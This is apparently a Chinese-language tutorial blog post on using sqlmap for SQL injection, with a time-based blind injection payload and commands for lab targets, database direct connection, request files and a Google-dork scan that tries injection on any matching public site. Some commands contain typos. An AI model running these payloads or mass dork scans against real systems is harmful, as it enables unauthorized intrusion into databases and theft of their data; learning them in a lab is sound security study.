SQLmap的自动注入学习之路(1)





是通过五种sql注入漏洞的检测技术

' and(select*from(select(sleep(20)))a)#

这是基于时间的盲注检测 看他返回的时间 可以在DVWA试试

sqlmap支持非常全面的()数据库管理系统DBMS



-d 参数直接连接 作为客服端连上服务器端

mysql 3306端口 orcle的1521 sqlsever的1433

我们先来查看一下sqlmap的版本

sqlmap.py --version

sqlmap.py -h(看参数)

-hh(显示更详细的的参数)

一Target(连接)

Sqlmap 针对关系型数据库的自动化注入工具,如mysql,mssql,oracle

由于DVWA需要cookie注入 所以我们换一个网站不需要登陆的网站



sqlmap.py -u "http://1192.168.1.101/mutillidae/index.php?page=user-info.php&username=1&password=2&user-info-php-submit-button=View+Account+Details" -p username -f

-p是指定参数的注入 -f是指纹 这是最简单的扫描了

sqlmap.py -u “” -username -dbs -a

查看当前数据库的使用名 查看是否最高权限

这是数据库名 然后表名 然后列名

看这里就用了三种检测方法都可以注入

-d

sqlmap.py -d "mysql://root:toor@192.168.1.101:3306/dwva"

直连数据库的操作

-m也可以扫描list.txt文件 扫描txt里面的url

sqlmap.py -m list.txt --dbs

扫描google搜索结果

如果你想扫描url里面含有.php?id=1都去尝试注入

sqlmap.py -g "inurl:".php?id=1""

加下划线是转义的因为让电脑知道这个“”就是双引号本身



刚才上面的方法都是GET方法来检查传输的 所有的都是通过URL来进行传输的 如果是POST方法呐

1使用http的请求文件(burpsuit)

sqlmap.py -r request.txt(让他自己去http请求头里面找每一个参数进行注入)

接下来我们演示一下

复制下来 然后新建一个文本文件 post.txt然后把上面的内容粘贴进去



sqlmap.py -r post.txt --dbs

2使用burpsuit log文件

sqlmap.py -l log.txt

首先要配置一下我们访问过程中的log文件

有很多种 这里为了方便我们选代理类型的文件 然后选择存放位置保存为Log.txt凡是我的访问都会被放到log.txt里面





先识别到了一个url 1 然后问我们是否进行注入检测

因为时间过长 我们对username进行检查-p username

因为这里没有我们要的参数所以会报错

HTTPS

sqlmap -u "url" -force-ssl

扫描配置文件

sqlmap -c sqlmap.conf

二Request

切记(少就是多 慢就是快)